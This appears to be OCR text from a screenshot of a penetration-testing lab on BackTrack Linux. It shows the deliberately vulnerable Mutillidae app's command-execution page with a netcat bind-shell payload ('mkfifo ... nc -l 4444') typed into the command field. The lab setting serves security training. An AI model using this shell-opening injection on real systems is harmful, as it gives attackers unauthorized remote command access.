 Applications Places System Thu Dec 21, 7:36 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...count+Details Connecting...
http://192.168.56.1/mutillidae/execute_command.php Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute Command
Waiting for 192.168.56.1...
Mozilla Firefox Mozilla Firefox root@bt: ~ *Unsaved Docu...